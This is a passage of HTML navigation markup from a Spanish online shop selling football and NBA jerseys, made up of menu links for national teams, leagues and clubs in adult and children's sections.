href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 